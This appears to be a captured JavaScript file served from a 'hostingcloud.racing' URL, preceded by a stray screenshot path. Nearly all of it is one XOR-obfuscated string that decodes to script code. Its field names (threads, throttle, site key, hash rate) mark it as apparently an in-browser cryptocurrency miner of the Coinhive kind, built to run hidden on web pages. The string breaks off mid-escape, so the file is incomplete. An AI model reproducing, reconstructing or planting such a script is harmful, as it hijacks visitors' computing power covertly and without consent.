

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/Lb5G.js
body_size: 20655
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\